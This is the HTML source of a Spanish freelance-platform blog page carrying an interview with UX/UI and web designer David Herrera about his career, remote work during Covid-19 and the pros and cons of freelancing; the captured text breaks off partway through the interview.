

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freelance.es/david-herrera/
body_size: 54520
content:
<!DOCTYPE html>
<html lang="es">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Freelance SCM - ">
<link rel="pingback" href="https://freelance.es/xmlrpc.php" />
<title>David Herrera &#8211; Freelance SCM</title>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Freelance SCM &raquo; Feed" href="https://freelance.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freelance SCM &raquo; Feed de los comentarios" href="https://freelance.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Freelance SCM &raquo; Comentario David Herrera del feed" href="https://freelance.es/david-herrera/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/freelance.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://freelance.es/wp-includes/css/dist/block-library/style.min.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://freelance.es/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://freelance.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://freelance.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://freelance.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://freelance.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css'  href='https://freelance.es/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css'  href='https://freelance.es/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://freelance.es/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://freelance.es/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://freelance.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css'  href='https://freelance.es/wp-content/themes/ave/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css'  href='https://freelance.es/wp-content/themes/ave/assets/vendors/flickity/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css'  href='https://freelance.es/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css'  href='https://freelance.es/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400&#038;ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-dynamic-css-css'  href='//freelance.es/wp-content/uploads/liquid-styles/liquid-css-5590.css?timestamp=1754014236&#038;ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-generated-responsive-css'  href='//freelance.es/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1586288478&#038;ver=5.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://freelance.es/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/freelance.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://freelance.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/inline.js?ver=1.0' id='color-variable-js'></script>
<script type='text/javascript' id='color-variable-js-after'>
function testCSSVariables(){var e="rgb(255, 198, 0)",o=document.createElement("span");o.style.setProperty("--color",e),o.style.setProperty("background","var(--color)"),document.body.appendChild(o);var r=getComputedStyle(o).backgroundColor===e;return document.body.removeChild(o),r};
</script>
<script type='text/javascript' src='https://freelance.es/wp-content/plugins/ave-core/shortcodes/blog/script.min.js?ver=5.6.1' id='ld_blog_script-js'></script>
<script></script><link rel="https://api.w.org/" href="https://freelance.es/wp-json/" /><link rel="alternate" type="application/json" href="https://freelance.es/wp-json/wp/v2/posts/5590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freelance.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://freelance.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.1" />
<link rel="canonical" href="https://freelance.es/david-herrera/" />
<link rel='shortlink' href='https://freelance.es/?p=5590' />
<link rel="alternate" type="application/json+oembed" href="https://freelance.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreelance.es%2Fdavid-herrera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://freelance.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreelance.es%2Fdavid-herrera%2F&#038;format=xml" />

	<link rel="shortcut icon" href="https://freelance.es/wp-content/uploads/2019/11/ICON_FREELANCE.png" />
	<script type="text/javascript">
				window.liquidParams = {mobileNavBreakpoint:1199
				}	
			  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1585901867134{padding-right: 50px !important;padding-left: 50px !important;}</style>
</head>

<body class="post-template-default single single-post postid-5590 single-format-standard wp-embed-responsive has-sidebar blog-single-image-left blog-single-post-has-thumbnail site-wide-layout lazyload-enabled wpb-js-composer js-comp-ver-7.7.2 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog" data-mobile-nav-style="classic" data-mobile-nav-scheme="gray" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-secondary-bar="false" data-mobile-logo-alignment="default">

	
	<script type="text/javascript">
				(function() {
					if(!testCSSVariables()){var script=document.createElement("script"),body=document.querySelector("body");script.onreadystatechange = function () { if (this.readyState == 'complete' || this.readyState == 'loaded') { cssVars(); } };script.onload = function() { cssVars(); };script.src="assets/vendors/css-vars-ponyfill.min.js",body.insertBefore(script,body.lastChild);};
				}());
			</script><div><span class="screen-reader-text">Skip links</span><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<header class="header site-header main-header " id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div  class="mainbar-wrap  vc_custom_1585901867134 " ><span class="megamenu-hover-bg"></span>	<div class="container-fluid mainbar-container">		<div class="mainbar">			<div class="row mainbar-row align-items-lg-stretch"><div  class="col-auto vc_col-sm-3  ">
<div id="ld_header_image_696ac3e42a6e7" class="navbar-header ld_header_image_696ac3e42a6e7">

	<a class="navbar-brand" href="https://freelance.es/" rel="home"><span class="navbar-brand-inner">   <img class="logo-sticky" src="https://freelance.es/wp-content/uploads/2019/11/FREELANCE_LOGO.png" alt="Freelance SCM"  /> <img class="mobile-logo-default" src="https://freelance.es/wp-content/uploads/2019/09/3-freelance-scm-01.png" alt="Freelance SCM"  /><img class="logo-default" src="https://freelance.es/wp-content/uploads/2019/11/FREELANCE_LOGO.png" alt="Freelance SCM"  /></span></a>	<button type="button" class="navbar-toggle collapsed nav-trigger style-mobile" data-toggle="collapse" data-target="#main-header-collapse" aria-expanded="false" data-changeclassnames='{ "html": "mobile-nav-activated overflow-hidden" }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars">
					<span class="bar"></span>
					<span class="bar"></span>
					<span class="bar"></span>
				</span>
			</button>	
</div><!-- /.navbar-header --></div><div  class="col vc_col-sm-3  "><div class="collapse navbar-collapse ld_header_collapsed_696ac3e42aa5a" id="main-header-collapse">
	<style>.ld_header_menu_696ac3e42ac98.main-nav > li > a{font-size:12px;font-weight:700;letter-spacing:0.1em;color:rgb(0, 0, 0);text-transform:uppercase;}.ld_header_menu_696ac3e42ac98.main-nav > li > a .link-ext{background:rgb(255, 255, 255);}.ld_header_menu_696ac3e42ac98.main-nav > li > a:hover{color:rgb(0, 0, 0);}</style><ul id="primary-nav" class="main-nav ld_header_menu_696ac3e42ac98 main-nav-hover-underline-1 nav align-items-lg-stretch justify-content-lg-center" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' ><li id="menu-item-3970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3970"><a href="https://freelance.es/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Inicio<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a target="_blank" rel="noopener" href="http://perfiles.freelance.es/perfil/buscar/todos"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Freelancers<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591"><a href="https://freelance.es/blog-freelance/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Blog<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5139"><a href="https://freelance.es/ultimos-trabajos/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Últimos Trabajos<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-4227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="http://perfiles.freelance.es/login"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Iniciar Sesión<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://freelance.es/contacto/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">Contacto<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --></div><div  class="col vc_col-sm-3   text-right"><div class="header-module">
	<p style="text-align: left;">+34 913 839 652</p>
<p style="text-align: left;">info@freelance.es</p>
</div></div><div  class="col vc_col-sm-3  "><style>.ld_header_social_icons_696ac3e42c985.social-icon{font-size:14px;}.ld_header_social_icons_696ac3e42c985.social-icon a{color:rgb(255, 255, 255) !important;}.ld_header_social_icons_696ac3e42c985.social-icon li a:hover{color:rgb(255, 255, 255) !important;}</style><div class="header-module">
		<ul class="social-icon branded circle scheme-white social-icon-sm ld_header_social_icons_696ac3e42c985" id=ld_header_social_icons_696ac3e42c985>
	<li><a href="https://www.facebook.com/Freelance-Servicios-Audiovisuales-122484865819311/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/freelance_audiovisual/" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></li><li><a href="https://twitter.com/Freelance_av" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/company/freelance-servicios-audiovisuales/about/" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li>	</ul>
</div></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --></header>
		<main class="content" id="content">
			<article class="blog-single post-5590 post type-post status-publish format-standard has-post-thumbnail hentry category-entrevista tag-audiovisual tag-digitalart tag-fotografia tag-freelance tag-produccionaudiovisual tag-redessociales tag-video tag-online" id="post-5590" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">	

	<div class="container">
		
		<div class="row">
			
			<div class="col-md-8 contents-container">					
						<div class="blog-single-cover" data-inview="true" data-inview-options='{ "onImagesLoaded": true }' style="background-color: #dfdfe1;" data-reveal="true" data-reveal-options='{ "direction": "tb", "bgcolor": "#f0f3f6" }'>
				<figure class="blog-single-media hmedia" data-responsive-bg="true" data-parallax="true" data-parallax-options='{ "parallaxBG": true, "triggerHook": "onCenter" }' data-parallax-from='{ "translateY": "-15%" }' data-parallax-to='{ "translateY": "20%" }'>
					<img width="600" height="470" src="data:image/svg+xml;charset=utf-8,&lt;svg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 600 470&#039;%2F&gt;" class="attachment-liquid-default-post size-liquid-default-post ld-lazyload wp-post-image" alt="" loading="lazy" itemprop="url" data-src="https://freelance.es/wp-content/uploads/2020/07/enter-452718_1280-600x470.jpg" data-aspect="1.2765957446809" srcset="" />				</figure>
			</div><!-- /.blog-single-cover -->	
					
				
							<div class="blog-single-details">
									
					<header class="entry-header blog-single-header">
						
						<h1 class="blog-single-title entry-title h2">David Herrera</h1>
						<div class="post-meta">

	
	<span class="posted-on">
		<span class="block text-uppercase ltr-sp-1">Published on:</span>

		<a href="https://freelance.es/david-herrera/" rel="bookmark">
		<time class="entry-date published updated" datetime="2020-07-27T13:23:01+02:00">27 julio, 2020</time>		</a>

	</span>

	<span class="cat-links">
		<span class="block text-uppercase ltr-sp-1">Published in:</span>
		<a href="https://freelance.es/category/entrevista/" rel="category tag">Entrevista</a>	</span>

</div><!-- /.post-meta -->
						
					</header><!-- /.blog-single-header -->

				</div><!-- /.blog-single-details -->
			
				<div class="blog-single-content entry-content">
				<div class="wpb-content-wrapper"><section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696ac3e4359ac"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696ac3e435b28"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong><em><br />
</em></strong>Amante de la tecnología y el diseño, David Herrera vio en la trasformación digital y el desarrollo de productos no solo una salida profesional, si no una actividad donde proyectar inquietudes, entusiasmo  y una vocación por la innovación y el aprendizaje constante. Imprescindible ante los continuos y vertiginosos cambios que se producen el sector.</p>
<p>Su trayectoria profesional se centra en el diseño gráfico enfocado en UX / UI,  ofreciendo soluciones a las necesidades comerciales de sus clientes. El diseño y desarrollo web responsive, blogs, contenidos ad hoc y plataformas e-commerce.  Y la conceptualización, diseño y desarrollo de productos digitales con altos detalles y valioso diseño de interacción.</p>

		</div>
	</div>
</div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696ac3e435db7"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696ac3e435eac"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center  liquid_vc_single_image-696ac3e436673">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
</div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696ac3e43679c"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696ac3e436914"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong><em>¿Cuándo te diste cuenta que ésta era tu vocación?<br />
</em></strong></p>
<p>Tras cursar el primer año de Ingeniería Informática, de donde salí mal parado. Me gustaba la tecnología, pero tenía que unirla al diseño y a la experiencia de usuario. Aunque ya desde pequeño me gustaba jugar con la edición de imágenes y el desarrollo digital.<strong><em><br />
</em></strong></p>
<p><strong><em>¿Qué ha cambiado desde que empezaste en tu profesión?<br />
</em></strong></p>
<p>Todo, y eso que llevo relativamente poco tiempo, aproximadamente unos 7 años. Pero esto cambia muy deprisa. Empecé como fotógrafo y diseñador esporádico, tras mi paso por la Escuela de Arte de Sevilla. Más tarde me acerqué más al código web, y desde ahí todo ha sido actualizarme año tras año. <strong><em><br />
</em></strong></p>
<p><strong><em>¿Hacia dónde crees que se dirige tu sector? ¿Cuáles son las tendencias? </em></strong></p>
<p>Cada vez es un campo más especializado, donde el trabajo está mejor segmentado, y la profesionalidad se mide en rendimiento y calidad en los detalles. Si bien es cierto que tienes que tener nociones de múltiples áreas, no es posible saber y hacer de todo. <strong><em><br />
</em></strong></p>
<p><strong><em>Actualmente nos encontramos ante una situación extraordinaria, que nos ha obligado a cambiar nuestros hábitos de trabajo. ¿Qué ha supuesto para ti el Covid19?<br />
</em></strong></p>
<p>En lo personal, evidentemente, una ruptura completa en todos los sentidos. El cambio de hábitos, dejar de ver a personas importantes, el nuevo exceso de ocupación en la prevención del contagio… Pero en lo profesional no me ha afectado demasiado. Ya trabajaba en remoto antes y estaba cómodo con esa situación, quizá algún cliente sí que ha reducido su actividad, pero por suerte he podido seguir con un ritmo alto de trabajo. <strong><em><br />
</em></strong></p>
<p><strong><em>¿Crees que a partir de ahora todo va a cambiar? ¿Cómo?<br />
</em></strong></p>
<p>Con total seguridad, pero quién sabe cómo. Mucha gente, como yo, valorará más el día a día, ese ratito con los amigos, la familia… Otros quizá volverán al mismo ritmo frenético de antes, intentando recuperar la productividad perdida. Lo que sí me gustaría es que pudiéramos mantener el respeto hacia la sanidad y los servicios públicos que la gente parece haber recordado de repente, si conseguimos eso habr servido para algo. <strong><em><br />
</em></strong></p>
<p><strong><em>Tu profesión, como muchas otras, necesita un reciclaje permanente para estar al día? ¿Cómo lo haces?<br />
</em></strong></p>
<p>Estoy siempre pendiente de mis listas de correos. Es algo tedioso, pero si lo incluyes en tu rutina se lleva bien. De todas las fuentes que sigo, voy tratando de filtrar lo que creo que puede aportar a mi trabajo, o al resultado de cara a la mejor productividad para mis clientes, y eso intento aplicarlo en proyectos personales. <strong><em><br />
</em></strong></p>
<p><strong><em>¿Cuáles son tus referentes profesionales, a quién admiras?<br />
</em></strong></p>
<p>No me gustan los gurús, me gusta la actitud de trabajo, el esfuerzo y dedicación por la calidad. Mis referentes, más que personas son trabajos bien hechos, como el equipo de Locomottive (​https://locomotive.ca/fr​), o Veintidós Grados                (​http://dgrees.studio/​). Creo que reparan muchísimo en la calidad de los detalles, y valoran la ilusión de cada cliente por su proyecto. <strong><em><br />
</em></strong></p>
<p><strong><em>¿Qué crees que busca un cliente cuando contacta contigo?<br />
</em></strong></p>
<p>Creo que lo más importante es la capacidad de ofrecer resultados sin dar muchas complicaciones, o al menos eso es lo que buscaría yo. Intento que cada proyecto nazca de la forma más natural posible, y que mi cliente, además de contento por el resultado, quede satisfecho con el proceso de creación.<strong><em><br />
</em></strong></p>
<p><strong><em>¿Por qué decidiste ser freelance?<br />
</em></strong></p>
<p>Me ilusiona poder trabajar en proyectos pequeños pero bien enfocados. Cuando he trabajado en grandes proyectos, he visto que es fácil perder la esencia del proyecto o el valor añadido del producto. Ser freelance me permite seleccionar mis clientes, y trabajar codo con codo con ellos para potenciar esa idea. <strong><em><br />
</em></strong></p>
<p><strong><em>¿Cuál es la mayor ventaja de ser freelance? ¿Y la mayor desventaja?<br />
</em></strong></p>
<p>Sin duda, la mayor ventaja de ser freelance es la libertad de poder dedicarte a proyectos que de verdad te apasionan. Cuando un proyecto te ilusiona el resultado es mucho más acertado, y la sensación de esfuerzo se reduce considerablemente. La mayor desventaja, tener que salir a buscar clientes, o dedicarte a la gestión más técnica del negocio.<strong><em><br />
</em></strong></p>
<p><strong><em>¿Qué haces para darte a conocer?<br />
</em></strong></p>
<p>¡Ah! Mi asignatura pendiente. La mayor parte de mis clientes proviene de contactos, de trabajos ya realizados y el boca a boca de otros clientes que han quedado satisfechos. Ahora he podido renovar mi web <a href="https://www.dacode.es/">dacode.es​</a> y estoy tratando de hacer funcionar mi perfil en Instagram, pero creo que todavía tengo mucho trabajo por delante.</p>
<p><strong><em>¿Qué herramientas utilizas para ser más eficiente en tu trabajo?<br />
</em></strong></p>
<p>No suelo utilizar demasiadas herramientas de gestión, ya que al final pierdo más tiempo en gestionar dichas herramientas que en el trabajo a realizar en sí. Cuando el proyecto lo requiere, uso Trello para organizar las fases de trabajo con el cliente, ideas y/o puntos pendientes a desarrollar. Para todo lo demás, Gmail + Dropbox y algún excel guerrillero.<strong><em><br />
</em></strong></p>
<p><strong><em>¿Cómo gestionas los valles y los picos que afectan a todos los freelance?<br />
</em></strong></p>
<p>Además de ser freelance, soy trabajador por cuenta ajena, por lo tanto intento no agobiarme demasiado con la carga de trabajo. Cuando se plantea un proyecto interesante y se llega a un acuerdo con el cliente, me centro en ese proyecto y no acepto otro hasta terminarlo. Esto me permite ofrecer una buena calidad en el resultado, bajos tiempos de respuesta y poco estrés, que también es importante.</p>
<p><strong><em>¿Qué consejos darías a alguien que quiere dedicarse a tu profesión?<br />
</em></strong></p>
<p>Para mi lo primordial es la actitud. Creo que si no te gusta lo que haces, es muy complicado poder estar siempre a tope. Hagas lo que hagas, que te apasione lo que haces, y tu actitud suplirá pequeños bagajes en desconocimientos técnicos o de gestión. Y mucha, mucha, paciencia 😀 <strong><em><br />
</em></strong></p>
<p><strong><em>¿Te relacionas con otros freelance? De tu sector y de otros<br />
</em></strong></p>
<p>¡Sí claro! La colaboración es muy importante. Como decía antes, cada vez el trabajo se segmenta más, y no es fácil despuntar en todo. Siempre puede haber alguien mejor que tú en algo concreto, y eso debemos considerarlo una ventaja a la hora de aportar al proyecto. Tengo la suerte de trabajar con varios amigos, más que compañeros, que aportan su profesionalidad a cada fase del proyecto.<strong><em><br />
</em></strong></p>
<p><strong><em>¿Sabes desconectar del trabajo? ¿A qué dedicas tu tiempo libre?<br />
</em></strong></p>
